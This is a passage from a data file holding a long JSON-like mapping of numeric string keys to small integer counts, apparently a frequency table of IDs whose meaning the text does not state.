"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":2,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":4,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":2,"8760":3,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":3,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":2,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":5,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":1,"7370":1,"8019":1,"649":2,"12115":1,"1905":2,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":5,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"24298":1,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":3,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":2,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":1,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":1,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":1,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":6,"869":1,"18241":1,"23324":2,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":2,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":4,"22758":3,"12213":1,"2561":2,"1437":2,"23628":1,"9338":4,"16213":1,"257":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":3,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":2,"1676":2,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"24966":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":2,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":1,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"488":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":3,"17652":2,"2471":4,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":2,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":3,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":8,"1023":3,"5785":1,"22540":1,"2695":2,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":3,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":3,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":2,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":3,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":2,"26363":6,"3195":1,"4659":1,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"21408":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":5,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":3,"26205":1,"25929":1,"540":2,"6531":3,"20427":4,"24977":2,"25443":1,"27321":2,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":2,"12022":1,"9640":4,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":2,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":6,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":14,"2045":1,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":2,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":1,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":1,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"17187":1,"13019":1,"2158":1,"6369":1,"27995":2,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":2,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":2,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":3,"28491":1,"9722":2,"26936":1,"1512":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"4131":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"23150":1,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":2,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":2,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"4973":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":1,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":1,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"6517":1,"18699":1,"2816":2,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":3,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":1,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":3,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"26399":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":2,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":2,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":4,"22394":1,"15043":1,"3080":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":3,"28524":1,"26682":1,"17192":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"27810":1,"677":2,"17970":1,"21897":1,"28020":1,"25986":2,"20313":1,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":2,"26371":1,"28413":1,"28847":5,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":4,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":1,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":1,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":15,"63114":1,"53857":2,"12570":1,"28146":1,"19527":1,"19541":1,"28525":1,"19620":3,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":2,"1257":3,"19416":3,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":1,"5897":1,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716"